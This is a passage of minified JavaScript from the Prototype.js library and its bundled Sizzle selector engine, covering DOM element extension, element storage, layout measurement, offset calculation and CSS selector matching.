isBuggy=el[id]!=="x";delete proto[id];el=null;return isBuggy}}return false}function extendElementWith(element,methods){for(var property in methods){var value=methods[property];if(Object.isFunction(value)&&!(property in element))element[property]=value.methodize()}}var HTMLOBJECTELEMENT_PROTOTYPE_BUGGY=checkDeficiency("object");if(Prototype.BrowserFeatures.SpecificElementExtensions){if(HTMLOBJECTELEMENT_PROTOTYPE_BUGGY){return function(element){if(element&&typeof element._extendedByPrototype=="undefined"){var t=element.tagName;if(t&&/^(?:object|applet|embed)$/i.test(t)){extendElementWith(element,Element.Methods);extendElementWith(element,Element.Methods.Simulated);extendElementWith(element,Element.Methods.ByTag[t.toUpperCase()])}}return element}}return Prototype.K}var Methods={},ByTag=Element.Methods.ByTag;var extend=Object.extend(function(element){if(!element||typeof element._extendedByPrototype!="undefined"||element.nodeType!=1||element==window)return element;var methods=Object.clone(Methods),tagName=element.tagName.toUpperCase();if(ByTag[tagName])Object.extend(methods,ByTag[tagName]);extendElementWith(element,methods);element._extendedByPrototype=Prototype.emptyFunction;return element},{refresh:function(){if(!Prototype.BrowserFeatures.ElementExtensions){Object.extend(Methods,Element.Methods);Object.extend(Methods,Element.Methods.Simulated)}}});extend.refresh();return extend}();if(document.documentElement.hasAttribute){Element.hasAttribute=function(element,attribute){return element.hasAttribute(attribute)}}else{Element.hasAttribute=Element.Methods.Simulated.hasAttribute}Element.addMethods=function(methods){var F=Prototype.BrowserFeatures,T=Element.Methods.ByTag;if(!methods){Object.extend(Form,Form.Methods);Object.extend(Form.Element,Form.Element.Methods);Object.extend(Element.Methods.ByTag,{FORM:Object.clone(Form.Methods),INPUT:Object.clone(Form.Element.Methods),SELECT:Object.clone(Form.Element.Methods),TEXTAREA:Object.clone(Form.Element.Methods),BUTTON:Object.clone(Form.Element.Methods)})}if(arguments.length==2){var tagName=methods;methods=arguments[1]}if(!tagName)Object.extend(Element.Methods,methods||{});else{if(Object.isArray(tagName))tagName.each(extend);else extend(tagName)}function extend(tagName){tagName=tagName.toUpperCase();if(!Element.Methods.ByTag[tagName])Element.Methods.ByTag[tagName]={};Object.extend(Element.Methods.ByTag[tagName],methods)}function copy(methods,destination,onlyIfAbsent){onlyIfAbsent=onlyIfAbsent||false;for(var property in methods){var value=methods[property];if(!Object.isFunction(value))continue;if(!onlyIfAbsent||!(property in destination))destination[property]=value.methodize()}}function findDOMClass(tagName){var klass;var trans={OPTGROUP:"OptGroup",TEXTAREA:"TextArea",P:"Paragraph",FIELDSET:"FieldSet",UL:"UList",OL:"OList",DL:"DList",DIR:"Directory",H1:"Heading",H2:"Heading",H3:"Heading",H4:"Heading",H5:"Heading",H6:"Heading",Q:"Quote",INS:"Mod",DEL:"Mod",A:"Anchor",IMG:"Image",CAPTION:"TableCaption",COL:"TableCol",COLGROUP:"TableCol",THEAD:"TableSection",TFOOT:"TableSection",TBODY:"TableSection",TR:"TableRow",TH:"TableCell",TD:"TableCell",FRAMESET:"FrameSet",IFRAME:"IFrame"};if(trans[tagName])klass="HTML"+trans[tagName]+"Element";if(window[klass])return window[klass];klass="HTML"+tagName+"Element";if(window[klass])return window[klass];klass="HTML"+tagName.capitalize()+"Element";if(window[klass])return window[klass];var element=document.createElement(tagName),proto=element["__proto__"]||element.constructor.prototype;element=null;return proto}var elementPrototype=window.HTMLElement?HTMLElement.prototype:Element.prototype;if(F.ElementExtensions){copy(Element.Methods,elementPrototype);copy(Element.Methods.Simulated,elementPrototype,true)}if(F.SpecificElementExtensions){for(var tag in Element.Methods.ByTag){var klass=findDOMClass(tag);if(Object.isUndefined(klass))continue;copy(T[tag],klass.prototype)}}Object.extend(Element,Element.Methods);delete Element.ByTag;if(Element.extend.refresh)Element.extend.refresh();Element.cache={}};document.viewport={getDimensions:function(){return{width:this.getWidth(),height:this.getHeight()}},getScrollOffsets:function(){return Element._returnOffset(window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft,window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)}};(function(viewport){var B=Prototype.Browser,doc=document,element,property={};function getRootElement(){if(B.WebKit&&!doc.evaluate)return document;if(B.Opera&&window.parseFloat(window.opera.version())<9.5)return document.body;return document.documentElement}function define(D){if(!element)element=getRootElement();property[D]="client"+D;viewport["get"+D]=function(){return element[property[D]]};return viewport["get"+D]()}viewport.getWidth=define.curry("Width");viewport.getHeight=define.curry("Height")})(document.viewport);Element.Storage={UID:1};Element.addMethods({getStorage:function(element){if(!(element=$(element)))return;var uid;if(element===window){uid=0}else{if(typeof element._prototypeUID==="undefined")element._prototypeUID=Element.Storage.UID++;uid=element._prototypeUID}if(!Element.Storage[uid])Element.Storage[uid]=$H();return Element.Storage[uid]},store:function(element,key,value){if(!(element=$(element)))return;if(arguments.length===2){Element.getStorage(element).update(key)}else{Element.getStorage(element).set(key,value)}return element},retrieve:function(element,key,defaultValue){if(!(element=$(element)))return;var hash=Element.getStorage(element),value=hash.get(key);if(Object.isUndefined(value)){hash.set(key,defaultValue);value=defaultValue}return value},clone:function(element,deep){if(!(element=$(element)))return;var clone=element.cloneNode(deep);clone._prototypeUID=void 0;if(deep){var descendants=Element.select(clone,"*"),i=descendants.length;while(i--){descendants[i]._prototypeUID=void 0}}return Element.extend(clone)},purge:function(element){if(!(element=$(element)))return;var purgeElement=Element._purgeElement;purgeElement(element);var descendants=element.getElementsByTagName("*"),i=descendants.length;while(i--)purgeElement(descendants[i]);return null}});(function(){function toDecimal(pctString){var match=pctString.match(/^(\d+)%?$/i);if(!match)return null;return Number(match[1])/100}function getPixelValue(value,property,context){var element=null;if(Object.isElement(value)){element=value;value=element.getStyle(property)}if(value===null){return null}if(/^(?:-)?\d+(\.\d+)?(px)?$/i.test(value)){return window.parseFloat(value)}var isPercentage=value.include("%"),isViewport=context===document.viewport;if(/\d/.test(value)&&element&&element.runtimeStyle&&!(isPercentage&&isViewport)){var style=element.style.left,rStyle=element.runtimeStyle.left;element.runtimeStyle.left=element.currentStyle.left;element.style.left=value||0;value=element.style.pixelLeft;element.style.left=style;element.runtimeStyle.left=rStyle;return value}if(element&&isPercentage){context=context||element.parentNode;var decimal=toDecimal(value);var whole=null;var position=element.getStyle("position");var isHorizontal=property.include("left")||property.include("right")||property.include("width");var isVertical=property.include("top")||property.include("bottom")||property.include("height");if(context===document.viewport){if(isHorizontal){whole=document.viewport.getWidth()}else if(isVertical){whole=document.viewport.getHeight()}}else{if(isHorizontal){whole=$(context).measure("width")}else if(isVertical){whole=$(context).measure("height")}}return whole===null?0:whole*decimal}return 0}function toCSSPixels(number){if(Object.isString(number)&&number.endsWith("px")){return number}return number+"px"}function isDisplayed(element){var originalElement=element;while(element&&element.parentNode){var display=element.getStyle("display");if(display==="none"){return false}element=$(element.parentNode)}return true}var hasLayout=Prototype.K;if("currentStyle"in document.documentElement){hasLayout=function(element){if(!element.currentStyle.hasLayout){element.style.zoom=1}return element}}function cssNameFor(key){if(key.include("border"))key=key+"-width";return key.camelize()}Element.Layout=Class.create(Hash,{initialize:function($super,element,preCompute){$super();this.element=$(element);Element.Layout.PROPERTIES.each(function(property){this._set(property,null)},this);if(preCompute){this._preComputing=true;this._begin();Element.Layout.PROPERTIES.each(this._compute,this);this._end();this._preComputing=false}},_set:function(property,value){return Hash.prototype.set.call(this,property,value)},set:function(property,value){throw"Properties of Element.Layout are read-only."},get:function($super,property){var value=$super(property);return value===null?this._compute(property):value},_begin:function(){if(this._prepared)return;var element=this.element;if(isDisplayed(element)){this._prepared=true;return}var originalStyles={position:element.style.position||"",width:element.style.width||"",visibility:element.style.visibility||"",display:element.style.display||""};element.store("prototype_original_styles",originalStyles);var position=element.getStyle("position"),width=element.getStyle("width");if(width==="0px"||width===null){element.style.display="block";width=element.getStyle("width")}var context=position==="fixed"?document.viewport:element.parentNode;element.setStyle({position:"absolute",visibility:"hidden",display:"block"});var positionedWidth=element.getStyle("width");var newWidth;if(width&&positionedWidth===width){newWidth=getPixelValue(element,"width",context)}else if(position==="absolute"||position==="fixed"){newWidth=getPixelValue(element,"width",context)}else{var parent=element.parentNode,pLayout=$(parent).getLayout();newWidth=pLayout.get("width")-this.get("margin-left")-this.get("border-left")-this.get("padding-left")-this.get("padding-right")-this.get("border-right")-this.get("margin-right")}element.setStyle({width:newWidth+"px"});this._prepared=true},_end:function(){var element=this.element;var originalStyles=element.retrieve("prototype_original_styles");element.store("prototype_original_styles",null);element.setStyle(originalStyles);this._prepared=false},_compute:function(property){var COMPUTATIONS=Element.Layout.COMPUTATIONS;if(!(property in COMPUTATIONS)){throw"Property not found."}return this._set(property,COMPUTATIONS[property].call(this,this.element))},toObject:function(){var args=$A(arguments);var keys=args.length===0?Element.Layout.PROPERTIES:args.join(" ").split(" ");var obj={};keys.each(function(key){if(!Element.Layout.PROPERTIES.include(key))return;var value=this.get(key);if(value!=null)obj[key]=value},this);return obj},toHash:function(){var obj=this.toObject.apply(this,arguments);return new Hash(obj)},toCSS:function(){var args=$A(arguments);var keys=args.length===0?Element.Layout.PROPERTIES:args.join(" ").split(" ");var css={};keys.each(function(key){if(!Element.Layout.PROPERTIES.include(key))return;if(Element.Layout.COMPOSITE_PROPERTIES.include(key))return;var value=this.get(key);if(value!=null)css[cssNameFor(key)]=value+"px"},this);return css},inspect:function(){return"#<Element.Layout>"}});Object.extend(Element.Layout,{PROPERTIES:$w("height width top left right bottom border-left border-right border-top border-bottom padding-left padding-right padding-top padding-bottom margin-top margin-bottom margin-left margin-right padding-box-width padding-box-height border-box-width border-box-height margin-box-width margin-box-height"),COMPOSITE_PROPERTIES:$w("padding-box-width padding-box-height margin-box-width margin-box-height border-box-width border-box-height"),COMPUTATIONS:{height:function(element){if(!this._preComputing)this._begin();var bHeight=this.get("border-box-height");if(bHeight<=0){if(!this._preComputing)this._end();return 0}var bTop=this.get("border-top"),bBottom=this.get("border-bottom");var pTop=this.get("padding-top"),pBottom=this.get("padding-bottom");if(!this._preComputing)this._end();return bHeight-bTop-bBottom-pTop-pBottom},width:function(element){if(!this._preComputing)this._begin();var bWidth=this.get("border-box-width");if(bWidth<=0){if(!this._preComputing)this._end();return 0}var bLeft=this.get("border-left"),bRight=this.get("border-right");var pLeft=this.get("padding-left"),pRight=this.get("padding-right");if(!this._preComputing)this._end();return bWidth-bLeft-bRight-pLeft-pRight},"padding-box-height":function(element){var height=this.get("height"),pTop=this.get("padding-top"),pBottom=this.get("padding-bottom");return height+pTop+pBottom},"padding-box-width":function(element){var width=this.get("width"),pLeft=this.get("padding-left"),pRight=this.get("padding-right");return width+pLeft+pRight},"border-box-height":function(element){if(!this._preComputing)this._begin();var height=element.offsetHeight;if(!this._preComputing)this._end();return height},"border-box-width":function(element){if(!this._preComputing)this._begin();var width=element.offsetWidth;if(!this._preComputing)this._end();return width},"margin-box-height":function(element){var bHeight=this.get("border-box-height"),mTop=this.get("margin-top"),mBottom=this.get("margin-bottom");if(bHeight<=0)return 0;return bHeight+mTop+mBottom},"margin-box-width":function(element){var bWidth=this.get("border-box-width"),mLeft=this.get("margin-left"),mRight=this.get("margin-right");if(bWidth<=0)return 0;return bWidth+mLeft+mRight},top:function(element){var offset=element.positionedOffset();return offset.top},bottom:function(element){var offset=element.positionedOffset(),parent=element.getOffsetParent(),pHeight=parent.measure("height");var mHeight=this.get("border-box-height");return pHeight-mHeight-offset.top},left:function(element){var offset=element.positionedOffset();return offset.left},right:function(element){var offset=element.positionedOffset(),parent=element.getOffsetParent(),pWidth=parent.measure("width");var mWidth=this.get("border-box-width");return pWidth-mWidth-offset.left},"padding-top":function(element){return getPixelValue(element,"paddingTop")},"padding-bottom":function(element){return getPixelValue(element,"paddingBottom")},"padding-left":function(element){return getPixelValue(element,"paddingLeft")},"padding-right":function(element){return getPixelValue(element,"paddingRight")},"border-top":function(element){return getPixelValue(element,"borderTopWidth")},"border-bottom":function(element){return getPixelValue(element,"borderBottomWidth")},"border-left":function(element){return getPixelValue(element,"borderLeftWidth")},"border-right":function(element){return getPixelValue(element,"borderRightWidth")},"margin-top":function(element){return getPixelValue(element,"marginTop")},"margin-bottom":function(element){return getPixelValue(element,"marginBottom")},"margin-left":function(element){return getPixelValue(element,"marginLeft")},"margin-right":function(element){return getPixelValue(element,"marginRight")}}});if("getBoundingClientRect"in document.documentElement){Object.extend(Element.Layout.COMPUTATIONS,{right:function(element){var parent=hasLayout(element.getOffsetParent());var rect=element.getBoundingClientRect(),pRect=parent.getBoundingClientRect();return(pRect.right-rect.right).round()},bottom:function(element){var parent=hasLayout(element.getOffsetParent());var rect=element.getBoundingClientRect(),pRect=parent.getBoundingClientRect();return(pRect.bottom-rect.bottom).round()}})}Element.Offset=Class.create({initialize:function(left,top){this.left=left.round();this.top=top.round();this[0]=this.left;this[1]=this.top},relativeTo:function(offset){return new Element.Offset(this.left-offset.left,this.top-offset.top)},inspect:function(){return"#<Element.Offset left: #{left} top: #{top}>".interpolate(this)},toString:function(){return"[#{left}, #{top}]".interpolate(this)},toArray:function(){return[this.left,this.top]}});function getLayout(element,preCompute){return new Element.Layout(element,preCompute)}function measure(element,property){return $(element).getLayout().get(property)}function getDimensions(element){element=$(element);var display=Element.getStyle(element,"display");if(display&&display!=="none"){return{width:element.offsetWidth,height:element.offsetHeight}}var style=element.style;var originalStyles={visibility:style.visibility,position:style.position,display:style.display};var newStyles={visibility:"hidden",display:"block"};if(originalStyles.position!=="fixed")newStyles.position="absolute";Element.setStyle(element,newStyles);var dimensions={width:element.offsetWidth,height:element.offsetHeight};Element.setStyle(element,originalStyles);return dimensions}function getOffsetParent(element){element=$(element);if(isDocument(element)||isDetached(element)||isBody(element)||isHtml(element))return $(document.body);var isInline=Element.getStyle(element,"display")==="inline";if(!isInline&&element.offsetParent)return $(element.offsetParent);while((element=element.parentNode)&&element!==document.body){if(Element.getStyle(element,"position")!=="static"){return isHtml(element)?$(document.body):$(element)}}return $(document.body)}function cumulativeOffset(element){element=$(element);var valueT=0,valueL=0;if(element.parentNode){do{valueT+=element.offsetTop||0;valueL+=element.offsetLeft||0;element=element.offsetParent}while(element)}return new Element.Offset(valueL,valueT)}function positionedOffset(element){element=$(element);var layout=element.getLayout();var valueT=0,valueL=0;do{valueT+=element.offsetTop||0;valueL+=element.offsetLeft||0;element=element.offsetParent;if(element){if(isBody(element))break;var p=Element.getStyle(element,"position");if(p!=="static")break}}while(element);valueL-=layout.get("margin-top");valueT-=layout.get("margin-left");return new Element.Offset(valueL,valueT)}function cumulativeScrollOffset(element){var valueT=0,valueL=0;do{valueT+=element.scrollTop||0;valueL+=element.scrollLeft||0;element=element.parentNode}while(element);return new Element.Offset(valueL,valueT)}function viewportOffset(forElement){element=$(element);var valueT=0,valueL=0,docBody=document.body;var element=forElement;do{valueT+=element.offsetTop||0;valueL+=element.offsetLeft||0;if(element.offsetParent==docBody&&Element.getStyle(element,"position")=="absolute")break}while(element=element.offsetParent);element=forElement;do{if(element!=docBody){valueT-=element.scrollTop||0;valueL-=element.scrollLeft||0}}while(element=element.parentNode);return new Element.Offset(valueL,valueT)}function absolutize(element){element=$(element);if(Element.getStyle(element,"position")==="absolute"){return element}var offsetParent=getOffsetParent(element);var eOffset=element.viewportOffset(),pOffset=offsetParent.viewportOffset();var offset=eOffset.relativeTo(pOffset);var layout=element.getLayout();element.store("prototype_absolutize_original_styles",{left:element.getStyle("left"),top:element.getStyle("top"),width:element.getStyle("width"),height:element.getStyle("height")});element.setStyle({position:"absolute",top:offset.top+"px",left:offset.left+"px",width:layout.get("width")+"px",height:layout.get("height")+"px"});return element}function relativize(element){element=$(element);if(Element.getStyle(element,"position")==="relative"){return element}var originalStyles=element.retrieve("prototype_absolutize_original_styles");if(originalStyles)element.setStyle(originalStyles);return element}if(Prototype.Browser.IE){getOffsetParent=getOffsetParent.wrap(function(proceed,element){element=$(element);if(isDocument(element)||isDetached(element)||isBody(element)||isHtml(element))return $(document.body);var position=element.getStyle("position");if(position!=="static")return proceed(element);element.setStyle({position:"relative"});var value=proceed(element);element.setStyle({position:position});return value});positionedOffset=positionedOffset.wrap(function(proceed,element){element=$(element);if(!element.parentNode)return new Element.Offset(0,0);var position=element.getStyle("position");if(position!=="static")return proceed(element);var offsetParent=element.getOffsetParent();if(offsetParent&&offsetParent.getStyle("position")==="fixed")hasLayout(offsetParent);element.setStyle({position:"relative"});var value=proceed(element);element.setStyle({position:position});return value})}else if(Prototype.Browser.Webkit){cumulativeOffset=function(element){element=$(element);var valueT=0,valueL=0;do{valueT+=element.offsetTop||0;valueL+=element.offsetLeft||0;if(element.offsetParent==document.body)if(Element.getStyle(element,"position")=="absolute")break;element=element.offsetParent}while(element);return new Element.Offset(valueL,valueT)}}Element.addMethods({getLayout:getLayout,measure:measure,getDimensions:getDimensions,getOffsetParent:getOffsetParent,cumulativeOffset:cumulativeOffset,positionedOffset:positionedOffset,cumulativeScrollOffset:cumulativeScrollOffset,viewportOffset:viewportOffset,absolutize:absolutize,relativize:relativize});function isBody(element){return element.nodeName.toUpperCase()==="BODY"}function isHtml(element){return element.nodeName.toUpperCase()==="HTML"}function isDocument(element){return element.nodeType===Node.DOCUMENT_NODE}function isDetached(element){return element!==document.body&&!Element.descendantOf(element,document.body)}if("getBoundingClientRect"in document.documentElement){Element.addMethods({viewportOffset:function(element){element=$(element);if(isDetached(element))return new Element.Offset(0,0);var rect=element.getBoundingClientRect(),docEl=document.documentElement;return new Element.Offset(rect.left-docEl.clientLeft,rect.top-docEl.clientTop)}})}})();window.$$=function(){var expression=$A(arguments).join(", ");return Prototype.Selector.select(expression,document)};Prototype.Selector=function(){function select(){throw new Error('Method "Prototype.Selector.select" must be defined.')}function match(){throw new Error('Method "Prototype.Selector.match" must be defined.')}function find(elements,expression,index){index=index||0;var match=Prototype.Selector.match,length=elements.length,matchIndex=0,i;for(i=0;i<length;i++){if(match(elements[i],expression)&&index==matchIndex++){return Element.extend(elements[i])}}}function extendElements(elements){for(var i=0,length=elements.length;i<length;i++){Element.extend(elements[i])}return elements}var K=Prototype.K;return{select:select,match:match,find:find,extendElements:Element.extend===K?K:extendElements,extendElement:Element.extend}}();Prototype._original_property=window.Sizzle;(function(){var chunker=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,done=0,toString=Object.prototype.toString,hasDuplicate=false,baseHasDuplicate=true;[0,0].sort(function(){baseHasDuplicate=false;return 0});var Sizzle=function(selector,context,results,seed){results=results||[];var origContext=context=context||document;if(context.nodeType!==1&&context.nodeType!==9){return[]}if(!selector||typeof selector!=="string"){return results}var parts=[],m,set,checkSet,check,mode,extra,prune=true,contextXML=isXML(context),soFar=selector;while((chunker.exec(""),m=chunker.exec(soFar))!==null){soFar=m[3];parts.push(m[1]);if(m[2]){extra=m[3];break}}if(parts.length>1&&origPOS.exec(selector)){if(parts.length===2&&Expr.relative[parts[0]]){set=posProcess(parts[0]+parts[1],context)}else{set=Expr.relative[parts[0]]?[context]:Sizzle(parts.shift(),context);while(parts.length){selector=parts.shift();if(Expr.relative[selector])selector+=parts.shift();set=posProcess(selector,set)}}}else{if(!seed&&parts.length>1&&context.nodeType===9&&!contextXML&&Expr.match.ID.test(parts[0])&&!Expr.match.ID.test(parts[parts.length-1])){var ret=Sizzle.find(parts.shift(),context,contextXML);context=ret.expr?Sizzle.filter(ret.expr,ret.set)[0]:ret.set[0]}if(context){var ret=seed?{expr:parts.pop(),set:makeArray(seed)}:Sizzle.find(parts.pop(),parts.length===1&&(parts[0]==="~"||parts[0]==="+")&&context.parentNode?context.parentNode:context,contextXML);set=ret.expr?Sizzle.filter(ret.expr,ret.set):ret.set;if(parts.length>0){checkSet=makeArray(set)}else{prune=false}while(parts.length){var cur=parts.pop(),pop=cur;if(!Expr.relative[cur]){cur=""}else{pop=parts.pop()}if(pop==null){pop=context}Expr.relative[cur](checkSet,pop,contextXML)}}else{checkSet=parts=[]}}if(!checkSet){checkSet=set}if(!checkSet){throw"Syntax error, unrecognized expression: "+(cur||selector)}if(toString.call(checkSet)==="[object Array]"){if(!prune){results.push.apply(results,checkSet)}else if(context&&context.nodeType===1){for(var i=0;checkSet[i]!=null;i++){if(checkSet[i]&&(checkSet[i]===true||checkSet[i].nodeType===1&&contains(context,checkSet[i]))){results.push(set[i])}}}else{for(var i=0;checkSet[i]!=null;i++){if(checkSet[i]&&checkSet[i].nodeType===1){results.push(set[i])}}}}else{makeArray(checkSet,results)}if(extra){Sizzle(extra,origContext,results,seed);Sizzle.uniqueSort(results)}return results};Sizzle.uniqueSort=function(results){if(sortOrder){hasDuplicate=baseHasDuplicate;results.sort(sortOrder);if(hasDuplicate){for(var i=1;i<results.length;i++){if(results[i]===results[i-1]){results.splice(i--,1)}}}}return results};Sizzle.matches=function(expr,set){return Sizzle(expr,null,null,set)};Sizzle.find=function(expr,context,isXML){var set,match;if(!expr){return[]}for(var i=0,l=Expr.order.length;i<l;i++){var type=Expr.order[i],match;if(match=Expr.leftMatch[type].exec(expr)){var left=match[1];match.splice(1,1);if(left.substr(left.length-1)!=="\\"){match[1]=(match[1]||"").replace(/\\/g,"");set=Expr.find[type](match,context,isXML);if(set!=null){expr=expr.replace(Expr.match[type],"");break}}}}if(!set){set=context.getElementsByTagName("*")}return{set:set,expr:expr}};Sizzle.filter=function(expr,set,inplace,not){var old=expr,result=[],curLoop=set,match,anyFound,isXMLFilter=set&&set[0]&&isXML(set[0]);while(expr&&set.length){for(var type in Expr.filter){if((match=Expr.match[type].exec(expr))!=null){var filter=Expr.filter[type],found,item;anyFound=false;if(curLoop==result){result=[]}if(Expr.preFilter[type]){match=Expr.preFilter[type](match,curLoop,inplace,result,not,isXMLFilter);if(!match){anyFound=found=true}else if(match===true){continue}}if(match){for(var i=0;(item=curLoop[i])!=null;i++){if(item){found=filter(item,match,i,curLoop);var pass=not^!!found;if(inplace&&found!=null){if(pass){anyFound=true}else{curLoop[i]=false}}else if(pass){result.push(item);anyFound=true}}}}if(found!==undefined){if(!inplace){curLoop=result}expr=expr.replace(Expr.match[type],"");if(!anyFound){return[]}break}}}if(expr==old){if(anyFound==null){throw"Syntax error, unrecognized expression: "+expr}else{break}}old=expr}return curLoop};var Expr=Sizzle.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{class:"className",for:"htmlFor"},attrHandle:{href:function(elem){return elem.getAttribute("href")}},relative:{"+":function(checkSet,part,isXML){var isPartStr=typeof part==="string",isTag=isPartStr&&!/\W/.test(part),isPartStrNotTag=isPartStr&&!isTag;if(isTag&&!isXML){part=part.toUpperCase()}for(var i=0,l=checkSet.length,elem;i<l;i++){if(elem=checkSet[i]){while((elem=elem.previousSibling)&&elem.nodeType!==1){}checkSet[i]=isPartStrNotTag||elem&&elem.nodeName===part?elem||false:elem===part}}if(isPartStrNotTag){Sizzle.filter(part,checkSet,true)}},">":function(checkSet,part,isXML){var isPartStr=typeof part==="string";if(isPartStr&&!/\W/.test(part)){part=isXML?part:part.toUpperCase();for(var i=0,l=checkSet.length;i<l;i++){var elem=checkSet[i];if(elem){var parent=elem.parentNode;checkSet[i]=parent.nodeName===part?parent:false}}}else{for(var i=0,l=checkSet.length;i<l;i++){var elem=checkSet[i];if(elem){checkSet[i]=isPartStr?elem.parentNode:elem.parentNode===part}}if(isPartStr){Sizzle.filter(part,checkSet,true)}}},"":function(checkSet,part,isXML){var doneName=done++,checkFn=dirCheck;if(!/\W/.test(part)){var nodeCheck=part=isXML?part:part.toUpperCase();checkFn=dirNodeCheck}checkFn("parentNode",part,doneName,checkSet,nodeCheck,isXML)},"~":function(checkSet,part,isXML){var doneName=done++,checkFn=dirCheck;if(typeof part==="string"&&!/\W/.test(part)){var nodeCheck=part=isXML?part:part.toUpperCase();checkFn=dirNodeCheck}checkFn("previousSibling",part,doneName,checkSet,nodeCheck,isXML)}},find:{ID:function(match,context,isXML){if(typeof context.getElementById!=="undefined"&&!isXML){var m=context.getElementById(match[1]);return m?[m]:[]}},NAME:function(match,context,isXML){if(typeof context.getElementsByName!=="undefined"){var ret=[],results=context.getElementsByName(match[1]);for(var i=0,l=results.length;i<l;i++){if(results[i].getAttribute("name")===match[1]){ret.push(results[i])}}return ret.length===0?null:ret}},TAG:function(match,context){return context.getElementsByTagName(match[1])}},preFilter:{CLASS:function(match,curLoop,inplace,result,not,isXML){match=" "+match[1].replace(/\\/g,"")+" ";if(isXML){return match}for(var i=0,elem;(elem=curLoop[i])!=null;i++){if(elem){if(not^(elem.className&&(" "+elem.className+" ").indexOf(match)>=0)){if(!inplace)result.push(elem)}else if(inplace){curLoop[i]=false}}}return false},ID:function(match){return match[1].replace(/\\/g,"")},TAG:function(match,curLoop){for(var i=0;curLoop[i]===false;i++){}return curLoop[i]&&isXML(curLoop[i])?match[1]:match[1].toUpperCase()},CHILD:function(match){if(match[1]=="nth"){var test=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(match[2]=="even"&&"2n"||match[2]=="odd"&&"2n+1"||!/\D/.test(match[2])&&"0n+"+match[2]||match[2]);match[2]=test[1]+(test[2]||1)-0;match[3]=test[3]-0}match[0]=done++;return match},ATTR:function(match,curLoop,inplace,result,not,isXML){var name=match[1].replace(/\\/g,"");if(!isXML&&Expr.attrMap[name]){match[1]=Expr.attrMap[name]}if(match[2]==="~="){match[4]=" "+match[4]+" "}return match},PSEUDO:function(match,curLoop,inplace,result,not){if(match[1]==="not"){if((chunker.exec(match[3])||"").length>1||/^\w/.test(match[3])){match[3]=Sizzle(match[3],null,null,curLoop)}else{var ret=Sizzle.filter(match[3],curLoop,inplace,true^not);if(!inplace){result.push.apply(result,ret)}return false}}else if(Expr.match.POS.test(match[0])||Expr.match.CHILD.test(match[0])){return true}return match},POS:function(match){match.unshift(true);return match}},filters:{enabled:function(elem){return elem.disabled===false&&elem.type!=="hidden"},disabled:function(elem){return elem.disabled===true},checked:function(elem){return elem.checked===true},selected:function(elem){elem.parentNode.selectedIndex;return elem.selected===true},parent:function(elem){return!!elem.firstChild},empty:function(elem){return!elem.firstChild},has:function(elem,i,match){return!!Sizzle(match[3],elem).length},header:function(elem){return/h\d/i.test(elem.nodeName)},text:function(elem){return"text"===elem.type},radio:function(elem){return"radio"===elem.type},checkbox:function(elem){return"checkbox"===elem.type},file:function(elem){return"file"===elem.type},password:function(elem){return"password"===elem.type},submit:function(elem){return"submit"===elem.type},image:function(elem){return"image"===elem.type},reset:function(elem){return"reset"===elem.type},button:function(elem){return"button"===elem.type||elem.nodeName.toUpperCase()==="BUTTON"},input:function(elem){return/input|select|textarea|button/i.test(elem.nodeName)}},setFilters:{first:function(elem,i){return i===0},last:function(elem,i,match,array){return i===array.length-1},even:function(elem,i){return i%2===0},odd:function(elem,i){return i%2===1},lt:function(elem,i,match){return i<match[3]-0},gt:function(elem,i,match){return i>match[3]-0},nth:function(elem,i,match){return match[3]-0==i},eq:function(elem,i,match){return match[3]-0==i}},filter:{PSEUDO:function(elem,match,i,array){var name=match[1],filter=Expr.filters[name];if(filter){return filter(elem,i,match,array)}else if(name==="contains"){return(elem.textContent||elem.innerText||"").indexOf(match[3])>=0}else if(name==="not"){var not=match[3];for(var i=0,l=not.length;i<l;i++){if(not[i]===elem){return false}}return true}},CHILD:function(elem,match){var type=match[1],node=elem;switch(type){case"only":case"first":while(node=node.previousSibling){if(node.nodeType===1)return false}if(type=="first")return true;node=elem;case"last":while(node=node.nextSibling){if(node.nodeType===1)return false}return true;case"nth":var first=match[2],last=match[3];if(first==1&&last==0){return true}var doneName=match[0],parent=elem.parentNode;if(parent&&(parent.sizcache!==doneName||!elem.nodeIndex)){var count=0;for(node=parent.firstChild;node;node=node.nextSibling){if(node.nodeType===1){node.nodeIndex=++count}}parent.sizcache=doneName}var diff=elem.nodeIndex-last;if(first==0){return diff==0}else{return diff%first==0&&diff/first>=0}}},ID:function(elem,match){return elem.nodeType===1&&elem.getAttribute("id")===match},TAG:function(elem,match){return match==="*"&&elem.nodeType===1||elem.nodeName===match},CLASS:function(elem,match){return(" "+(elem.className||elem.getAttribute("class"))+" ").indexOf(match)>-1},ATTR:function(elem,match){var name=match[1],result=Expr.attrHandle[name]?Expr.attrHandle[name](elem):elem[name]!=null?elem[name]:elem.getAttribute(name),value=result+"",type=match[2],check=match[4];return result==null?type==="!=":type==="="?value===check:type==="*="?value.indexOf(check)>=0:type==="~="?(" "+value+" ").indexOf(check)>=0:!check?value&&result!==false:type==="!="?value!=check:type==="^="?value.indexOf(check)===0:type==="$="?value.substr(value.length-check.length)===check:type==="|="?value===check||value.substr(0,check.length+1)===check+"-":false},POS:function(elem,match,i,array){var name=match[2],filter=Expr.setFilters[name];if(filter){return filter(elem,i,match,array)}}}};var origPOS=Expr.match.POS;for(var type in Expr.match){Expr.match[type]=new RegExp(Expr.match[type].source+/(?![^\[]*\])(?![^\(]*\))/.source);Expr.leftMatch[type]=new 